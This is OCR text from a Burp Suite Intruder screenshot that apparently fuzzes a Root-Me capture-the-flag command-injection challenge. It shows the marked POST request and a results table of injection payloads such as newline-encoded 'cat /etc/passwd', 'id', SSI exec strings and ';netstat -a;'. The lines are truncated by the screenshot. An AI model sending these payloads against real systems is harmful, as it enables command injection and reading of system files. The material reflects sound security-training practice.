 Dashboard Target Proxy Intruder Repeater Sequencer
kali@ka
1 × 2 × ...
Target Positions Payloads Resource Po
4. Intruder attack of challenge01.root-me.org - Temporary atta
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
? Payload Positions
Configure the positions where payloads will be in
determines the way in which payloads are assig
Attack type: Sniper
1 POST /web-serveur/ch53/index.php HTTP/1.
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_
4 Accept: text/html,application/xhtml+xml,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-url
8 Content-Length: 21
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1§cmdInject§
Request Payload Status Error Timeout Length
56 %0Acat%20/etc/passwd 200 632
57 %0A/usr/bin/id 200 632
58 %0Aid 200 632
59 %0A/usr/bin/id%0A 200 632
60 %0Aid%0A 200 632
63 %0a ping -i 30 127.0.0.1 %0a 200 632
68 %0a id %0a 200 632
0 200 637
1 &lt;!--#exec%20cmd=&quot;/bin/ca... 200 637
2 &lt;!--#exec%20cmd=&quot;/bin/ca... 200 637
3 &lt;!--#exec%20cmd=&quot;/usr/bi... 200 637
4 &lt;!--#exec%20cmd=&quot;/usr/bi... 200 637
5 /index.html|id| 200 637
6 ;id; 200 637
7 ;id 200 637
8 ;netstat -a; 200 637
9 ;id; 200 637